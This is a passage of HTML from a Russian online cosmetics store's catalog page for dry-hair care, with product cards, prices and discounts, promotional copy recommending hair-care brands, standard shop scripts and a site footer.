300ml','PICT':{'ID':'50529','SRC':'/upload/iblock/b88/vl8ert14oeby2xnpmwsh35h4jqbpuv9l/HYDRO_MUD_HAIR_SHAMPOO_maz_PhotoRoom.png_PhotoRoom.png','WIDTH':'842','HEIGHT':'842'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=34795','BASIS_PRICE':{'PRICE_ID':'1','ID':'58501','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'4800','VALUE_NOVAT':'4800','DISCOUNT_VALUE_VAT':'3840','DISCOUNT_VALUE_NOVAT':'3840','ROUND_VALUE_VAT':'3840','ROUND_VALUE_NOVAT':'3840','VALUE':'4800','UNROUND_DISCOUNT_VALUE':'3840','DISCOUNT_VALUE':'3840','DISCOUNT_DIFF':'960','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'4 800 ','PRINT_VALUE_VAT':'4 800 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'3 840 ','PRINT_DISCOUNT_VALUE_VAT':'3 840 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'4 800 ','PRINT_DISCOUNT_VALUE':'3 840 ','PRINT_DISCOUNT_DIFF':'960 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_34795','PICT_ID':'bx_3966226736_34795_secondpict','QUANTITY_ID':'bx_3966226736_34795_quantity','QUANTITY_UP_ID':'bx_3966226736_34795_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_34795_quant_down','PRICE_ID':'bx_3966226736_34795_price','BUY_ID':'bx_3966226736_34795_buy_link','BASKET_PROP_DIV':'bx_3966226736_34795_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_34795_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_34795_not_avail','COMPARE_LINK_ID':'bx_3966226736_34795_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/crescina-for-man-re-growth-hfsc-transdermic-200ml/"
         class="product-card__link gmt-product-click"
         data-product-id="32103"
      >
        <span class="hide"
              itemprop="name"
        >
            Crescina Man Re-Growth HFSC Transdermic Shampoo 200ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Шампунь для стимуляции роста волос для мужчин<br />
        </span>
        <span class="hide"
              itemprop="sku"
        >
            RU00838        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">20%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/5ae/8gqxjgu4dblei6amf172r3fscrtrg2qz/230_220_1/optimize-_14_11zon.jpg"
                   itemprop="image"
                   title="Crescina Man Re-Growth HFSC Transdermic Shampoo 200ml - фото 54901"
                   alt="Crescina Man Re-Growth HFSC Transdermic Shampoo 200ml - интернет-магазин профессиональной косметики Spadream, изображение 54901"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Crescina</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/crescina-for-man-re-growth-hfsc-transdermic-200ml/"
               class="product-card__name"
               title="Crescina Man Re-Growth HFSC Transdermic Shampoo 200ml"
               itemprop="url"
            >
              <span itemprop="name">Crescina Man Re-Growth HFSC Transdermic Shampoo 200ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Шампунь для стимуляции роста волос для мужчин<br />
</div>
          </div>

            <div class="product-card__price">
            <div>
            <span
                  id="bx_3966226736_32103_price"
                  itemprop="price"
                  content="2800">
                2 800            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="32103"
               id="bx_3966226736_32103_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 32103, 'qty': 1, 'price': 2800});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_32103"
       style="display:none"
  >
    <div id="bx_3966226736_32103_basket_actions"></div>

              <a id="bx_3966226736_32103_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/915/mj2k2677teexrdggcoiflvpwk2t501dm/optimize-_12_11zon.png');"
           title="Crescina Man Re-Growth HFSC Transdermic Shampoo 200ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_32103_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_32103 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'32103','NAME':'Crescina Man Re-Growth HFSC Transdermic Shampoo 200ml','PICT':{'ID':'54902','SRC':'/upload/iblock/915/mj2k2677teexrdggcoiflvpwk2t501dm/optimize-_12_11zon.png','WIDTH':'1128','HEIGHT':'1128'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=32103','BASIS_PRICE':{'PRICE_ID':'1','ID':'42828','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3500','VALUE_NOVAT':'3500','DISCOUNT_VALUE_VAT':'2799.92','DISCOUNT_VALUE_NOVAT':'2799.92','ROUND_VALUE_VAT':'2800','ROUND_VALUE_NOVAT':'2800','VALUE':'3500','UNROUND_DISCOUNT_VALUE':'2799.92','DISCOUNT_VALUE':'2800','DISCOUNT_DIFF':'700','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 500 ','PRINT_VALUE_VAT':'3 500 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 800 ','PRINT_DISCOUNT_VALUE_VAT':'2 800 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 500 ','PRINT_DISCOUNT_VALUE':'2 800 ','PRINT_DISCOUNT_DIFF':'700 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_32103','PICT_ID':'bx_3966226736_32103_secondpict','QUANTITY_ID':'bx_3966226736_32103_quantity','QUANTITY_UP_ID':'bx_3966226736_32103_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_32103_quant_down','PRICE_ID':'bx_3966226736_32103_price','BUY_ID':'bx_3966226736_32103_buy_link','BASKET_PROP_DIV':'bx_3966226736_32103_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_32103_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_32103_not_avail','COMPARE_LINK_ID':'bx_3966226736_32103_compare_link'},'LAST_ELEMENT':'Y'})
          })
        </script>
        </div>
      <div style="clear: both;"></div>

  <script type="text/javascript">
    BX.message({
      BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
      BASKET_URL: '/personal/cart/',
      ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
      TITLE_ERROR: 'Ошибка',
      TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
      TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
      BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
      BTN_MESSAGE_SEND_PROPS: 'Выбрать',
      BTN_MESSAGE_CLOSE: 'Закрыть',
      BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
      COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
      COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
      COMPARE_TITLE: 'Сравнение товаров',
      BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
      SITE_ID: 's1'
    })
  </script>

  <div class="clearfix"></div>

  <div id="predzakaz"
       tabindex="-1"
       role="dialog"
       aria-hidden="true"
       class="modal fade"
  >
    <div class="modal-dialog">
      <div data-dismiss="modal"
           aria-hidden="true"
           class="close"
      >
        <svg class="svg-icon-close">
          <use xlink:href="#icon-close"></use>
        </svg>
      </div>
      <div class="modal-content">

      </div>
    </div>
  </div>

    <script>
        $(function () {
            $('a[data-target="#predzakaz"]').click(function () {
                var data_id = $(this).data('id');
                $.ajax({
                    type: 'POST',
                    url: '/local/ajax/action_subscribe.php',
                    data: {orderdata: data_id},
                    success: function (a) {
                        $('#predzakaz .modal-content').html(a)
                    }
                })
            })
        });

  </script>
              <div id="btn_8b5b12ffe192d32bc18ee8f72fee6432"
               class="col-xs-12"
          >
            <a class="btn btn--gray btn--load-more btn--load-more-catalog"
               data-ajax-id="8b5b12ffe192d32bc18ee8f72fee6432"
               data-show-more="1"
               data-next-page="2"
               data-max-page="5"
            >Показать еще</a>
          </div>
            <div class="pagination col-xs-12">
	<div class="pagination__nav-arrows">
		<div class="pagination__nav pagination__nav--left"><svg class="svg-arrow"><use xlink:href="#arrow"></use></svg></div>
		<div class="pagination__nav pagination__nav--right"><a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/page2/"><svg class="svg-arrow"><use xlink:href="#arrow"></use></svg></a></div>
	</div>
	<ul class="pagination__list">
<li class="pagination__page pagination__page--active">1</li><li class="pagination__page hidden-xs_"><a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/page2/">2</a></li><li class="pagination__page hidden-sm_ hidden-xs_"><a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/page3/">3</a></li><li class="pagination__page pagination__page--separator"><a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/page22/">...</a></li><li class="pagination__page"><a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/page42/">42</a></li>	</ul>
</div><!--'end_frame_cache_OQ3k9P'--></div>
                                </div>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </article>
    <div data-popmechanic-embed="7559" data-popmechanic-argument="602"></div>
    <div data-retailrocket-markup-block="57d953ed65bf1932e4844bff" data-category-id="602"></div>

    <!--'start_frame_cache_PageDescription'-->                <div class="catalog__description">
            <div class="catalog__inner container">
                <div class="row">
                    <div class="catalog__description-wrapper hidden-xs">
                        <div class="catalog__description-logo col-sm-2 col-md-3">
                            <img class="spadream-logo" src="/local/2016/img/svg-icons/spadream-logo-vertical.svg"
                                 alt=""/>
                        </div>
                        <div class="catalog__description-text col-sm-10 col-md-9">
                            <h2>Средства для сухих волос</h2>
<p>
	 Девушки с сухими волосами зачастую вздыхают, глядя на себя в зеркало: ломкие кудри, шероховатые секущиеся пряди, тусклый цвет даже в самый солнечный день способны испортить настроение.
</p>
<p>
	 К счастью, мнение о том, что сухость волос является врожденным недостатком – не более чем заблуждение. Причиной неправильной работы сальных желез может быть нехватка витаминов, неправильное питание, и, конечно, стрессы. Для активации желез важно правильно ухаживать за локонами: выбери подходящие профессиональные средства, и результат не заставит себя ждать.
</p>
<p>
	 Если хочешь, чтобы волосы струились нежными сияющими прядями и каждый день радовали здоровым блеском, обращай внимание на все процедуры и манипуляции с ними:
</p>
<p>
 <b>Базовый уход</b> – это первая ступень на пути к шелковистым волосам. Попробуй<a href="https://spadream.ru/collection/brendy/aldo-coppola/"> серию Aldo Coppola</a>, в нее входят смягчающие и регенерирующие шампуни с удивительными питательными свойствами. Косметика поможет избавиться от сухости секущихся кончиков, разгладить пряди, придать им блеска и шелковистости.
</p>
<p>
 <b>Укрепление и питание.</b> Чтобы сухие волосы всегда сияли здоровьем, побалуй их разнообразными составами. Например, <a href="https://spadream.ru/collection/uhod-dlya-volos/ukhod-dlya-sukhikh-volos/aldo-coppola-infusion-elements-vitamin-oil-14kh6-ml/">витаминным маслом Aldo Coppola Infusion Elements</a> с экстрактом амла, реструктурирующим молочком с экстрактом бугенвиллии или <a href="https://spadream.ru/collection/uhod-dlya-volos/ukhod-dlya-sukhikh-volos/aldo-coppola-natura-magica-12-x-5-ml/">флюидом Aldo Coppola</a> с пальмовым маслом. Эта косметика придает волосам плотность и объем, а также удерживают в них влагу.
</p>
<p>
 <b>Защита.</b> Подберите средства, которые не только обеспечат увлажнение, но создадут антиоксидантную защиту локонов. Например, <a href="https://spadream.ru/collection/uhod-dlya-volos/ukhod-dlya-sukhikh-volos/bosley-healthy-hair-moisture-masgue-200ml/">увлажняющая маска BOSLEY Healthy Hair</a> с экстрактом бразильской пальмы поможет оздоровить фолликулы и сохранить волосы под воздействием окружающей среды, а <a href="https://spadream.ru/collection/brendy/bosley/bosley-oranzh-starter-pack-150ml-150ml-100ml/">комплекс Color Keeper</a> максимально долго сохранит цвет окрашенных локонов.
</p>
<p>
 <b>Восстановление.</b> Сухим волосам важно лечение после солнца, морской соли, хлора, городской пыли. Особенно внимательными стоит быть обладательницам окрашенных волос. Раз в неделю обязательно стоит радовать локоны восстанавливающими процедурами.
</p>
<p>
	 Например, <a href="https://spadream.ru/collection/uhod-dlya-volos/ukhod-dlya-sukhikh-volos/aldo-coppola-impacco-rigenerante-natura-magica-mask-200-ml/">маска Aldo Coppola</a> с витаминами, минералами, микроэлементами не только защитит, напитает локоны и придаст им блеск, но и предотвратит ранее старение прядей. А спрей-блеск мгновенного действия с экстрактом икры <a href="https://spadream.ru/collection/uhod-dlya-volos/ukhod-dlya-sukhikh-volos/alterna-caviar-anti-aging-rapid-repair-spray/">Alterna Caviar Anti-Aging Rapid Repair</a> подарит локонам сияющий и здоровый блеск буквально за минуту.
</p>
<p>
 <b>Укладка.</b> Для создания голливудской прически обладательницам сухих волос стоит подобрать мягкие средства. Например, воздушный лак подвижной фиксации <a href="https://spadream.ru/collection/uhod-dlya-volos/ukhod-dlya-sukhikh-volos/macadamia-natural-oil-control-fast-drying-working-spray-350ml/">Macadamia Natural Oil Control Fast Drying Working Spray</a> сделает локоны потрясающе объемными и блестящими, не утяжеляя их, а бальзам-кондиционер с экстрактом черной икры <a href="https://spadream.ru/collection/uhod-dlya-volos/ukhod-dlya-sukhikh-volos/miriamquevedo-extreme-caviar-conditioner-balm-250ml/">Miriamquevedo Extreme Caviar</a> не только восстановит прическу, но и подарит ей воистину бриллиантовое сияние.
</p>
<p>
	 Закажи средства для сухих волос в магазине Spadream и будь готова к сотням комплиментов ежедневно.
</p>                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="shadow-block">
            <span class="shadow-block__white"></span>
            <span class="shadow-block__black"></span>
        </div>
        <!--'end_frame_cache_PageDescription'-->
    <script>
        function linkhref(link) {
            var varlink = link.options[link.selectedIndex];
            window.location = varlink.value;
        }
    </script>
    <script type="text/javascript">
    window.ad_category = "602";

    window._retag = window._retag || [];
    window._retag.push({code: "9ce8887e92", level: 1});
    (function () {
        var id = "admitad-retag";
        if (document.getElementById(id)) {
            return;
        }
        var s = document.createElement("script");
        s.async = true;
        s.id = id;
        var r = (new Date).getDate();
        s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//cdn.lenmit.com/static/js/retag.js?r=" + r;
        var a = document.getElementsByTagName("script")[0]
        a.parentNode.insertBefore(s, a);
    })();

    $(function () {
        $(document).trigger('view-catalog-category.mbox', ['602']);
    });
</script>

		
					</main>			<footer class="page-footer">
				<div class="page-footer__inner container">
					<div id="top"></div>
					<div class="page-footer__top row">
						<div class="page-footer__contacts col-xs-12 col-sm-6 col-md-3">
							<a href="/" class="page-footer__logo">
								<svg class="svg-logo-min visible-xs"><use xlink:href="#logo-min"></use></svg>
								<img class="spadream-logo-white hidden-xs"
                                     src="/local/2016/img/svg-icons/spadream-logo-white.svg"
                                     title="интернет-магазин косметики - фото spadream-logo-white"
                                     alt="интернет-магазин косметики - интернет-магазин профессиональной косметики Spadream, изображение spadream-logo-white"/>
							</a>
							<ul class="page-footer__socials">
								<li class="page-footer__socials-item page-footer__socials-item--vk">
									<a href="https://vk.com/spadreamru" target="_blank"> <svg class="svg-icon-vk"><use xlink:href="#icon-vk"></use></svg></a>
								</li>
								<li class="page-footer__socials-item page-footer__socials-item--yt">
									<a href="https://www.youtube.com/channel/UC5VoYId6DiAOMigRrgARRNw" target="_blank"> <svg class="svg-icon-yt"><use xlink:href="#icon-yt"></use></svg></a>
								</li>
                <li class="page-footer__socials-item page-footer__socials-item--tg">
                  <a href="https://t.me/spadreamru" target="_blank"> <svg class="svg-icon-tg"><use xlink:href="#icon-tg"></use></svg></a>
                </li>
							</ul>
							<div class="page-footer__contacts-text">
                                <!--109518 г. Москва,Волжский б-р 3, к.1<br>-->
                                <a href="tel:+74956662077">+7 (495) 666-20-77</a>, <a href="tel:+78005552732">+7 (800) 555-27-32</a><br>
                                <a href="mailto:info@spadream.ru">info@spadream.ru</a>
                            </div>
							<div id="bx-composite-banner"></div>
						</div>
						<div class="page-footer__site-menu hidden-xs hidden-sm col-md-2">
							<div class="h2">SPADREAM.RU</div><ul>                                    <li><a href="/about-us/">О компании</a></li>
                
                                                <li><a href="/vacancies/">Вакансии</a></li>
                
                                                <li><a href="/contacts/">Контакты</a></li>
                
            </ul>						</div>
						<div class="page-footer__site-menu hidden-xs hidden-sm col-md-2">
							<div class="h2">ПОКУПАТЕЛЯМ</div><ul>                                    <li><a href="/payment_and_shipping/">Оплата и доставка</a></li>
                
                                                <li><a href="/returns-and-exchanges/">Возврат и обмен</a></li>
                
                                                <li><a href="/cumulative-system-of-discounts/">Клуб привилегий</a></li>
                
                                                <li><a href="/public-contract-offer/">Договор оферты</a></li>
                
                                                <li><a href="/sitemap/">Карта сайта</a></li>
                
            </ul>						</div>
                        						<div class="page-footer__subscription col-xs-12 col-sm-6 col-md-4 col-md-offset-1">
							<div class="h2 page-footer__title page-footer__title--inline hidden-xs hidden-sm">Подписка</div>
<div class="h2 page-footer__title page-footer__title--inline hidden-md hidden-lg">Клуб привилегий</div>

	<script>
    window.imagesPath = '/local/components/project/sender.subscribe/templates/2016_sender_subscribe';

		BX.ready(function()
		{
			BX.bind(BX("bx_subscribe_btn_yvFbfj"), 'click', function(event) {
        event.preventDefault();
        if (!window.smartCaptcha) {
          return;
        }

        var unsubscribe = window.smartCaptcha.subscribe(window.smartCaptchaId, 'success', function (token) {
          sendSubscription(token)
          unsubscribe();
          window.smartCaptcha.reset(window.smartCaptchaId);
        })

        window.smartCaptcha.execute(window.smartCaptchaId);

        setTimeout(mailSender, 250);
			});
		});

		function mailSender()
		{
			setTimeout(function() {
				var btn = BX("bx_subscribe_btn_yvFbfj");
				if(btn)
				{
					BX.addClass(btn, "send");
                    yaCounter26323695.reachGoal('ClubSend');
				}
			}, 400);
		}
	</script>
	<form role="form" id="footer_subscription_form" class="page-footer__subscription-form">
		<input type="hidden" name="sessid" id="sessid" value="843202302df018dae520b83a53a0ed93" />        <div id="captcha-subscription"></div>
		<input type="hidden" name="sender_subscription" value="add">
		<input placeholder="Адрес эл. почты" type="email" name="SENDER_SUBSCRIBE_EMAIL" value="" title="Введите ваш e-mail" class="page-footer__subscription-form-email">
		<button type="submit" id="bx_subscribe_btn_yvFbfj" class="page-footer__subscription-form-submit"><svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></button>
	</form>
						</div>
						<div class="page-footer__pay col-xs-12 col-sm-6 col-md-4 col-md-offset-1">Принимаем к оплате
							<ul class="page-footer__paylist">
								<li class="img page-footer__paylist-item page-footer__paylist-item--visa"></li>
								<li class="img page-footer__paylist-item page-footer__paylist-item--mastercard"></li>
								<li class="img page-footer__paylist-item page-footer__paylist-item--yandex"></li>
								<li class="img page-footer__paylist-item page-footer__paylist-item--sms"></li>
							</ul>
						</div>
						<div class="page-footer__attention col-xs-12 col-md-4 col-md-offset-1">Нами приняты все разумные меры к тому, чтобы обеспечить точность и актуальность размещенной на этом сайте информации, однако ее точность и полнота не могут быть гарантированы.</div>
					</div>

                    <div class="page-footer__bottom-menu row hidden-xs hidden-sm">
    <ul class="col-xs-12 col-sm-12 col-md-12">                            <li class="page-footer__bottom-menu-item"><a href="/collection/byuti-konserzh/">Бьюти-консьерж</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/brendy/">Бренды</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a>Волосы</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/uhod-dlya-litsa/">Лицо</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/makiyazh/">Макияж</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/parfyumeriya/">Парфюмерия</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/uhod-dlya-tela/">Тело</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/zdorove/">Здоровье</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/for-home/">Для дома</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/spadream-box/">Бьюти-боксы</a></li>
                        </ul></div>
					<div class="page-footer__bottom row">
						<div class="page-footer__pathners col-xs-12 col-md-5">
							<ul class="page-footer__pathner-list">
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--mastercard"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--visa"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--verisign"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--yandex"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--pci"></li>
							</ul>
						</div>
						<div class="page-footer__awards col-xs-12 col-sm-4 col-md-3"><i><svg class="svg-icon-fnya"><use xlink:href="#icon-fnya"></use></svg></i><span>FASHION NEW YEAR AWARDS 2015</span></div>
						<div class="page-footer__copyright col-xs-12 col-sm-8 col-md-4">&copy; Интернет-магазин профессиональной косметики Spadream</div>
					</div>
				</div>
			</footer>
		</div>
		<div class="svg-sprite hide">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="hide"><symbol id="arrow" viewBox="0 0 40 20"><path d="M12 20L0 10 12 0v20zM3.12 10L10 15.73V4.27L3.12 10z"/><path d="M40 11H7V9h33v2z"/></symbol><symbol id="cancel-icon" viewBox="0 0 30 30"><path d="M15 0C6.72 0 0 6.72 0 15c0 8.28 6.72 15 15 15 8.28 0 15-6.72 15-15 0-8.28-6.72-15-15-15zm7 20.59L20.59 22 15 16.41 9.41 22 8 20.59 13.59 15 8 9.41 9.41 8 15 13.59 20.59 8 22 9.41 16.41 15 22 20.59z"/></symbol><symbol id="cart-arrow" viewBox="0 0 17 20"><path d="M17 10L5 0v4.17L0 0v20l5-4.17V20l12-10zM7 4.27L13.88 10 7 15.73v-1.56L12 10 7 5.83V4.27zm-5 0L8.88 10 2 15.73V4.27z"/></symbol><symbol id="cart-delete" viewBox="0 0 10 10"><path d="M10 1.41L8.59 0 5 3.59 1.41 0 0 1.41 3.59 5 0 8.59 1.41 10 5 6.41 8.59 10 10 8.59 6.41 5 10 1.41z"/></symbol><symbol id="cart-minus" viewBox="0 0 10 2"><path d="M10 2H0V0h10v2z"/></symbol><symbol id="cart-plus" viewBox="0 0 10 10"><path d="M10 4H6V0H4v4H0v2h4v4h2V6h4V4z"/></symbol><symbol id="cart-setaside" viewBox="0 0 10 11"><path d="M8.66 5L6 7.4V0H4v7.4L1.34 5 0 6.48 5 11l5-4.52L8.66 5z"/></symbol><symbol id="icon-bank-exchange" viewBox="0 0 27 26"><path d="M26.45 18.82l-8.97 6.97a.98.98 0 0 1-.61.21c-.15 0-.3-.03-.43-.1-.34-.17-.56-.52-.56-.9v-5.97H1.03c-.55 0-.99-.45-.99-1s.44-1 .99-1h24.81a1.003 1.003 0 0 1 .61 1.79zm-8.59.21v3.94l5.07-3.94h-5.07zm7.92-10H.97a1 1 0 0 1-.94-.67c-.13-.41 0-.86.34-1.12L9.34.27a.988.988 0 0 1 1.59.79v5.97h14.85c.55 0 .99.45.99 1 0 .56-.44 1-.99 1zM8.95 3.09L3.88 7.03h5.07V3.09z"/><path class="svg-brand-primary" d="M26 14H1c-.55 0-1-.45-1-1s.45-1 1-1h25c.55 0 1 .45 1 1s-.45 1-1 1z"/></symbol><symbol id="icon-burger" viewBox="0 0 24 20"><path d="M24 11H0V9h24v2zm0-9H0V0h24v2zm0 18H0v-2h24v2z"/></symbol><symbol id="icon-card" viewBox="0 0 32 24"><path d="M26 3H2.99C1.61 3.02 0 3.82 0 6v15.02C.02 22.5.96 24 3 24h23.02c1.48-.03 2.98-.96 2.98-3V5.99C28.98 4.5 28.04 3 26 3zM2 6c0-.29 0-.98 1-1h23c.29 0 .99 0 1 1v2H2V6zm23.99 16H3c-.29 0-.98 0-1-1v-9h25v9c0 .29 0 .98-1.01 1z"/><path class="svg-brand-primary" d="M29.02 21H29v-2c1-.03 1-.71 1-1V3c-.01-1-.71-1-1-1H6c-1 .02-1 .71-1 1H3C3 .96 4.5.03 5.98 0H29c2.04 0 2.98 1.5 3 2.99V18c0 2.04-1.5 2.97-2.98 3zM5 18h7c.55 0 1 .45 1 1s-.45 1-1 1H5c-.55 0-1-.45-1-1s.45-1 1-1zm11 0h1c.55 0 1 .45 1 1s-.45 1-1 1h-1c-.55 0-1-.45-1-1s.45-1 1-1z"/></symbol><symbol id="icon-cart" viewBox="0 0 18 24"><path d="M17 24H1c-.55 0-1-.45-1-1V5c0-.55.45-1 1-1h3.1C4.57 1.72 6.59 0 9 0s4.43 1.72 4.9 4H17c.55 0 1 .45 1 1v18c0 .55-.45 1-1 1zm-1-2v-2H2v2h14zM9 2c-1.3 0-2.4.84-2.82 2h5.64C11.4 2.84 10.3 2 9 2zm5 4v2c0 .55-.45 1-1 1s-1-.45-1-1V6H6v2c0 .55-.45 1-1 1s-1-.45-1-1V6H2v12h14V6h-2z"/></symbol><symbol id="icon-cash" viewBox="0 0 34 28"><path class="svg-brand-primary" d="M31.38 17.52c-1.29.91-2.83 1.59-4.6 2.01-2.36.56-4.8.58-7.16.59-2.23.02-4.54.04-6.64.53-2.23.53-3.48 1.37-4.41 2.12-.19.15-.41.23-.64.23-.08 0-.15-.01-.23-.03-.3-.07-.56-.27-.69-.55l-4.61-9.6a.55.55 0 0 1-.09-.07.995.995 0 0 1-.06-1.37c.02-.03.05-.06.07-.08.07-.06.14-.15.24-.25.39-.44 1.17-1.29 2.78-1.98l.86 1.81c-.98.41-1.53.88-1.89 1.25l4 8.33c.98-.65 2.31-1.31 4.2-1.76 2.32-.55 4.75-.56 7.09-.58 2.25-.02 4.58-.03 6.71-.54 1.23-.29 2.33-.72 3.28-1.29-.15-.41-.38-1-.75-1.85-.01-.02-.01-.04-.01-.06.08-.02.17-.03.26-.05.59-.14 1.15-.32 1.68-.51.51 1.17.85 2.06 1 2.64.1.39-.05.82-.39 1.06zm-10.33-5.39c-.32.07-.66.11-1 .11-1.96 0-3.93-1.21-4.7-2.88-.41-.91-.41-1.82 0-2.57.43-.78 1.23-1.3 2.27-1.46 2.14-.33 4.54.96 5.4 2.83.39.86.41 1.75.04 2.49-.37.73-1.08 1.26-2.01 1.48zm.12-3.15c-.43-.93-1.72-1.7-2.87-1.7-.12 